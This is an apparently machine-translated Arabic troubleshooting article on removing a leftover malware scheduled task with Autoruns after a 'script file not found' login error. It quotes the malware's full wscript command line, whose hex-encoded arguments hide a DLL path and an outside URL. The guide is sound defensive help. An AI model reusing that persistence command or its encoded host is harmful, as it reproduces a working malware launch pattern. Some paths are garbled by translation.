
عند تسجيل الدخول إلى جهاز الكمبيوتر الخاص بك ، قد يظهر الخطأ التالي أو ما شابه ذلك في كل مرة.
لا يمكن العثور على ملف البرنامج النصي C: \ ProgramData \ {793391F4-29B5-4072-9833-30F048B1E37E} \ 1.9.3.1 \ rolo.txt
تمت إضافة هذا الإدخال بواسطة برنامج ضار ، حيث تكون سلسلة {GUID} وأسماء ملفات البرامج النصية عشوائية وتختلف لكل نظام. في أعقاب إزالة البرامج الضارة ، يظهر الخطأ أعلاه عند تسجيل الدخول إلى حساب المستخدم الخاص بك. وذلك لأن إدخال بدء التشغيل أو المهمة المجدولة لا يزال موجودًا ، مشيرًا إلى الملف المفقود.
هناك العديد من الطرق لتحديد المهمة المسيئة وإزالتها. واحدة من أسهل الطرق هي استخدام Autoruns.
Autoruns هي أداة متقدمة لإدارة بدء التشغيل من Microsoft ، والتي يتم تناولها بالتفصيل في المقالة Clean Boot Windows باستخدام Autoruns Utility. قد ترغب في إلقاء نظرة على هذه المقالة قبل المتابعة.
تنزيل Autoruns وتشغيله. انقر فوق علامة التبويب المهام المجدولة وانظر إلى الإدخالات المميزة باللون الأصفر (والتي تشير إلى ملف مفقود).
انظر إلى عمود مسار الصورة وحدد الإدخال الذي تريد إزالته. يجب أن يكون تحديد الإدخال مهمة سهلة جدًا ؛ كل ما عليك فعله هو تدوين اسم الملف والمسار الموضحين في رسالة الخطأ والعثور على الإدخال المقابل (المميز) في التشغيل التلقائي.

بشكل اختياري ، لجمع مزيد من التفاصيل حول الإدخال ، انقر على الإدخال وانظر إلى قسم التفاصيل في الأسفل ، والذي يعرض سطر الأوامر الكامل أو مجموعة كاملة من الوسيطات التي يستخدمها هذا الإدخال.

في هذه الحالة ، يكون سطر الأوامر الكامل:
"wscript.exe" "C: \ ProgramData \ {793791F4-29B5-4072-9833-30F048B1E37E} \ 1.9.3.1 \ rolo.txt" "433a2f50726f6772616d446174612f7b37393337393146342d323942352d343037322d393833332d3330463034384231453337457d2f312e392e332e312f726f74692e646c6c" "687474703a2f2f73616f2e7265716472652e636f6d2f" "--IsErIk" "// E: ل JScript" من المرجح أن تتم إضافة أي اسم ملف أو مسار طويل جدًا ولديه بعض الأسماء الغامضة عن طريق البرامج الضارة. ومع ذلك ، قد تكون هناك استثناءات تحتاج إلى الانتباه إليها.
بعد حذف الإدخال ، يجب ألا تتلقى رسالة خطأ البرنامج النصي التي تشير إلى "ProgramData" عند بدء التشغيل.





